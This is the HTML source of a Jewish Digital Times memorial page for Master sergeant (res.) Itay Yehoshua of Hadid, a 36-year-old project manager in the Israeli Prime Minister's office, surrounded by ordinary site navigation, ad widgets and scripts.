<li id="menu-item-164665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li id="menu-item-164660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li id="menu-item-164661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li id="menu-item-164662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li id="menu-item-164664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li id="menu-item-168043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li id="menu-item-164668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li id="menu-item-164667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li id="menu-item-164669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li id="menu-item-164671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li id="menu-item-164672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li id="menu-item-164673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li id="menu-item-164674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li id="menu-item-169291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li id="menu-item-164677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li id="menu-item-164678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-164679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li id="menu-item-164680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li id="menu-item-164681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li id="menu-item-164682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-164683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li id="menu-item-164685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li id="menu-item-164686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li id="menu-item-164687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li id="menu-item-164688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li id="menu-item-165612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li id="menu-item-173881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li id="menu-item-185322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li id="menu-item-190350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>					</div>
				</div>
				<div class="d-flex align-items-center gap-4">
						
					<div class="d-lg-none d-xl-flex align-items-center">
																		
					</div>
														</div>
			</div>			
		</div>
	</div>
</div>				
								
			</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div id="mobile-sticky-placeholder"></div>
    <div class="mobile-mene-bar" id="mobile-men-bar">
        <div class="mean-bar">
                        <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
                        <div class="mobile-logo site-branding">
                <a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
            </div> 
                    </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>

		<div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            <form class="header-search-form" method="get" action="https://jewishdigitaltimes.com/" >
                <input type="search" value="" name="s" placeholder="Type your search........">
                <button type="submit" class="search-btn">
                    <i class="fas fa-search"></i>
                </button>
            </form>
        </div>
	        	
		<div id="content" class="site-content">			
			
	<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Jewish Digital Times." href="https://jewishdigitaltimes.com" class="home" ><span property="name">Jewish Digital Times</span></a><meta property="position" content="1"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Posts." href="https://jewishdigitaltimes.com/memorials/" class="archive post-memorials-archive" ><span property="name">Posts</span></a><meta property="position" content="2"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-memorials current-item">Master sergeant (res.) Itay Yehoshua</span><meta property="url" content="https://jewishdigitaltimes.com/memorials/master-sergeant-res-itay-yehoshua/"><meta property="position" content="3"></span></div></div>							</div>
		</div>
	</div>
			
<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">

        
        <article id="post-174273" class="post-174273 memorials type-memorials status-publish has-post-thumbnail hentry">
     
			
			
			
    <div class="single_Memorials">
		<div class="first_section left">
			<div class="image">
        		<img src="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/yehoshua.webp" class="photo" />
      		</div>
			<div class="right-description">
				<div class="rel"><h3>Gender</h3><h4></h4></div>
				<div class="rel"><h3>Relationship</h3><h4></h4></div>
<!-- 				<div class="rlg"><h3>Ethnicity or Race</h3><h4></h4></div> -->
				<div class="md"><h3>Memorial Tribute</h3><h4></h4></div>
      		</div>
		</div>
		
		
      <div class="first_section right">
        <div class="name">
          <div class="pri_Name">Master sergeant (res.) Itay Yehoshua</div>
          <div class="small_dates"><ul class="entry-meta meta-dark-color mb-1">
								  <li class="post-date"><i class="far fa-calendar-alt"></i>Age: 36</li>
								</ul></div>
        </div>
        <div class="dates">
          <div class="dod">
            <img
              class="icon-dob"
              width="50px"
              height="50px"
              src="https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/assest/img/icons8-birthday-96.png'"
              alt="birthday-cake"
            />
            <h2>Date of Birth: <span></span></h2>
            <h3>Birth Place: <span></span></h3>
          </div>
          <div class="dob">
            <img class="icon-dod" width="50px" height="50px" src="https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/assest/img/icons8-rip-66.png" alt="Rest-in-piece"/>
			  <h2>Passed Away Date: <span></span></h2>
				<h3>Passed Away Place: <span></span></h3>
          </div>
        </div>
		  
		  <div class="entry-content">
                    <h3 class="war-victims-card__details">Hadid</h3>
<p class="war-victims-card__text">Project manager and Lead Instructor, office of the Prime Minister of Israel</p>
                </div>
      </div>
    </div>
                <footer class="entry-footer">
                                    </footer><!-- .entry-footer -->
            </article><!-- #post-## -->

        
    </main><!-- #main -->
</div><!-- #primary -->

<!-- MagenetMonetization 4 --><div class="col-xl-3 col-lg-4 col-12 mx-auto no-order fixed-bar-coloum">
	<aside class="sidebar-widget-area normal">
		<!-- MagenetMonetization 5 --><div id="search-3" class="widget widget_search">
	<form role="search" method="get" class="search-form" action="https://jewishdigitaltimes.com/">
		<div class="custom-search-input">
			<div class="input-group">
			<input type="text" class="search-query form-control" placeholder="Search Here ..." value="" name="s" />
				<button class="btn" type="submit">
					<i class="fa fa-search" aria-hidden="true"></i>
				</button>
			</div>
		</div>
	</form>
	</div><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe103" src="https://fromerdigitalmedia.com/api/?id=103&i=1&secure=ecbb02c0753a1cfa8338c4fd5148fb7ad7fab599"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe104" src="https://fromerdigitalmedia.com/api/?id=104&i=1&secure=8c15867b974874d40dab0f97c26e8cad69f6a62b"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe106" src="https://fromerdigitalmedia.com/api/?id=106&i=1&secure=297bf2cfef7614417690d05d5be5504b51c263f8"> </iframe></div></div>	</aside>
</div><!-- wmm d --></div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-1" class="footer-area">
		
<div class="footer-top-area " style="">
		<div class="footer-content-area">
		<div class="container">			
			<div class="row">
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="gamxo_footer_about_author-4" class="widget widget_gamxo_footer_about_author">		
		<div class="footer-about">
			<div class="logo-box">
			<a href="https://jewishdigitaltimes.com/"><img width="200" height="73" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/pimage-101-103-photo-e1695245604986.png" class="attachment-full size-full" alt="" /></a>			</div>			
			<div class="content-box">
				<p>Your One-Stop Source for All Things Jewish</p>			</div>
		</div>
		</div><!-- MagenetMonetization 5 --><div id="text-5" class="widget widget_text"><h3 class="widgettitle ">Subscribe us</h3>			<div class="textwidget"><p>[fluentform id=&#8221;2&#8243;]</p>
</div>
		</div><!-- MagenetMonetization 5 --><div id="rt-about-social-6" class="widget rt_footer_social_widget"><h3 class="widgettitle ">Follow us</h3>		<div class="rt-about-widget">
						<ul class="footer-social">
				<li><a href="https://www.facebook.com/jewishbulletinonline" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/jewish_bulletin" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/jewishbulletinorg/" target="_blank"><i class="fab fa-pinterest-p"></i></a></li><li><a href="https://www.youtube.com/channel/UCjOoENtvpOvM5vxnn75R0KA" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/jewishbulletin_org?igshid=c3FvOGZta2Rucnlw" target="_blank"><i class="fab fa-instagram"></i></a></li>			</ul>
		</div>

		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="rt-categories-5" class="widget rt-category"><h3 class="widgettitle ">Categories</h3>
				<div class="rt-category-widget box-style-3">
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/antisemitism/">
		            <span class="rt-cat-name">
		                Antisemitism		            </span>
		            		            <span class="rt-cat-count">(110)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/apps/">
		            <span class="rt-cat-name">
		                APPS		            </span>
		            		            <span class="rt-cat-count">(904)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/arts-theater/">
		            <span class="rt-cat-name">
		                ARTS &amp; THEATER		            </span>
		            		            <span class="rt-cat-count">(48)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/blogs/">
		            <span class="rt-cat-name">
		                BLOGS		            </span>
		            		            <span class="rt-cat-count">(196)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/breaking-news/">
		            <span class="rt-cat-name">
		                Breaking News		            </span>
		            		            <span class="rt-cat-count">(124)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/business/">
		            <span class="rt-cat-name">
		                BUSINESS		            </span>
		            		            <span class="rt-cat-count">(118)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/celebrity/">
		            <span class="rt-cat-name">
		                CELEBRITY		            </span>
		            		            <span class="rt-cat-count">(104)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/crypto/">
		            <span class="rt-cat-name">
		                CRYPTO		            </span>
		            		            <span class="rt-cat-count">(70)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/culture/">
		            <span class="rt-cat-name">
		                CULTURE		            </span>
		            		            <span class="rt-cat-count">(78)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/economy/">
		            <span class="rt-cat-name">
		                ECONOMY		            </span>
		            		            <span class="rt-cat-count">(166)</span>
		        					    </a>
			    </div>
					</div>
		
		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 -->		<div id="rt-post-box-4" class="widget rt-post-box">		<h3 class="widgettitle ">Recent Post</h3>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/aerial-footage-reveals-irans-retaliation-damage-in-israel-iran-israel-war/" title="Aerial Footage Reveals Iran’s Retaliation Damage in Israel | Iran-Israel War"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768873208_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768873208_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768873208_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 20, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/aerial-footage-reveals-irans-retaliation-damage-in-israel-iran-israel-war/">Aerial Footage Reveals Iran’s Retaliation Damage in Israel | Iran-Israel War</a></h4>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/israel-daily-news-november-26-2025-mediators-meet-in-cairo/" title="Israel Daily News – November 26, 2025 | Mediators Meet in Cairo"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768872998_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768872998_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768872998_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 20, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/israel-daily-news-november-26-2025-mediators-meet-in-cairo/">Israel Daily News – November 26, 2025 | Mediators Meet in Cairo</a></h4>
					</div>
				</div>
			</div>
						
				</div>
		</div>		<!-- MagenetMonetization 5 --><div id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widgettitle ">Join Groups</h3><div class="menu-join-groups-container"><ul id="menu-join-groups" class="menu"><li id="menu-item-166166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166166"><a href="https://www.facebook.com/groups/chroniclesofresilience">Chronicles of Resilience</a></li>
<li id="menu-item-166167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166167"><a href="https://www.facebook.com/groups/neshamahchronicles">Neshamah Chronicles</a></li>
<li id="menu-item-166168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166168"><a href="https://www.facebook.com/groups/survivorchronicles">Survivor Chronicles</a></li>
</ul></div></div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle ">Useful links</h3><div class="menu-foot-container"><ul id="menu-foot" class="menu"><li id="menu-item-164780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164780"><a href="https://jewishdigitaltimes.com/anti-spam-policy/">Anti Spam Policy</a></li>
<li id="menu-item-164781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164781"><a href="https://jewishdigitaltimes.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-164782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164782"><a href="https://jewishdigitaltimes.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-164783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164783"><a href="https://jewishdigitaltimes.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-164784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164784"><a href="https://jewishdigitaltimes.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-164785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164785"><a href="https://jewishdigitaltimes.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-164786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164786"><a href="https://jewishdigitaltimes.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-164787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164787"><a href="https://jewishdigitaltimes.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
							
			</div>			
		</div>
	</div>
			<div class="footer-copyright-area">
		<div class="container">
			<div class="copyright">© 2024 Jewish Digital Times. All Rights Reserved.



    Powered By
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/FDM_logo-e1705685296969.png">
    </a>

</div>
		</div>
	</div>
	</div>

	</div>
</footer>



</div>
<script>
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- Custom Facebook Feed JS -->
<script>var cffajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- YouTube Feeds JS -->
<script>

</script>
<!-- Instagram Feed JS -->
<script>
var sbiajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
